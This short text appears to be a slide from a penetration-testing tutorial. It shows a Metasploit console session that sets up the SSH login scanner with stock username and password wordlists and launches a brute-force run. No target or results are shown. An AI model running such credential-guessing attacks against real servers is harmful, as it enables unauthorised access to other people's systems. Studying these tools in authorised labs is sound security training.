 msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploi
t-framework/data/wordlists/common_users.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/common_users.t
xt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploi
t-framework/data/wordlists/common_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/common_passwor
ds.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit